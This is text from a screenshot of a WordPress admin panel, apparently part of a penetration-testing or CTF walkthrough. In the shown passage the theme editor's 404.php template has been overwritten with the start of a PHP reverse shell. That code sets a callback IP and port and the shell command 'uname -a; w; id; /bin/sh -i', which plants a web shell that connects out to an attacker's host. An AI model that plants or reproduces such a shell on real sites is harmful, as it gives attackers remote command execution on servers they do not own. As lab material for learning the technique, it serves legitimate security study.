 Web_TR2 4 0 New Howdy, Admin
Dolly’ll never go away again Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.109';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to
daemonise
// our php process and avoid zombies. Worth a try
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
信安之路
Theme Footer